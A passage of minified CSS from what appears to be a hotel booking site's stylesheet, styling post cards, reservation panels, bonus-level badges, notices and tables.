(max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.notice-mini-b_color-1{background:rgba(228,0,43,.1)}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar 